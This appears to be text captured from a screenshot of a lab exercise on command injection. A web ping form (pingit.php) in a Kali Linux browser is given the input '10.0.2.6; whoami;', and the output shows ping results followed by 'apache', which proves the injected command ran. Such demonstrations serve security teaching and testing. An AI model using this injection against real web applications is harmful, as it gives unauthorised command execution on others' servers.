 10.0.2.15/pingit.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
10.0.2.6; whoami;
PING 10.0.2.6 (10.0.2.6) 56(84) bytes of data.
64 bytes from 10.0.2.6: icmp_seq=0 ttl=64 time=2.10 ms
64 bytes from 10.0.2.6: icmp_seq=1 ttl=64 time=1.52 ms
64 bytes from 10.0.2.6: icmp_seq=2 ttl=64 time=0.741 ms
--- 10.0.2.6 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2002ms
rtt min/avg/max/mdev = 0.741/1.454/2.103/0.559 ms, pipe 2
apache